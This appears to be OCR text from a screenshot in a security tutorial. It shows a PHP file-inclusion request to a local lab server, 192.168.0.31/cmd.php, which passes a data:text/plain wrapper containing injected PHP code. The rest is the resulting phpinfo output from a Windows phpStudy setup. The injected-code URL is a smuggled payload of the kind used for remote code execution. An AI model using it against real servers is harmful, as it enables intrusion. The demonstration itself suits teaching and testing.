 192.168.0.31/cmd.php?file=data:text/plain,<?php%20phpinfo();?>
video blog security api craypt website article wiki codeAudit cms captcha
PHP Version 5.2.17
php
System Windows NT YESI-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP
Extension
20060613